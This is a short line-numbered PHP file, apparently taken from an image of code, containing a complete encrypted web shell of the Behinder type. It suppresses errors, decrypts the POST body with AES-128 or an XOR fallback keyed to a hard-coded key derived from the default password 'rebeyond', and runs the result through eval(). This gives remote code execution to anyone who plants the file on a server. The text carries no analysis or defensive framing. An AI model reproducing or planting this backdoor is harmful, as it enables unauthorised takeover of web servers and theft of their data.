 1 <?php
2 @error_reporting(0);
3 session_start();
4     $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5     $_SESSION['k']=$key;
6     session_write_close();
7     $post=file_get_contents("php://input");
8     if(!extension_loaded('openssl'))
9     {
10         $t="base64_"."decode";
11         $post=$t($post."");
12
13         for($i=0;$i<strlen($post);$i++) {
14                  $post[$i] = $post[$i]^$key[$i+1&15];
15                 }
16     }
17     else
18     {
19         $post=openssl_decrypt($post, "AES128", $key);
20     }
21     $arr=explode('|',$post);
22     $func=$arr[0];
23     $params=$arr[1];
24     class C{public function __invoke($p) {eval($p."");}}
25     @call_user_func(new C(),$params);
26 ?>
@Rj45mp